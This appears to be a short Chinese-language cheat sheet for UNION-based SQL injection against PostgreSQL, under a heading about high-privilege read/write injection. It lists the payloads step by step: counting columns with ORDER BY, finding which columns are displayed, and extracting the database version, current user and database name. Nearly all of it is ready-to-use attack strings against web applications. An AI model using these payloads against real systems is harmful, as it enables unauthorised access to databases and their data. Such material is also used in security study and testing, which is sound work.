 #PostgreSQL-高权限读写注入
-测列数：
order by 4
and 1=2 union select null,null,null,null
-测显位：第2，3
and 1=2 union select 'null',null,null,null 错误
and 1=2 union select null,'null',null,null 正常
and 1=2 union select null,null,'null',null 正常
and 1=2 union select null,null,null,'null' 错误
-获取信息：
and 1=2 UNION SELECT null,version(),null,null
and 1=2 UNION SELECT null,current_user,null,null
and 1=2 union select null,current_database(),null,null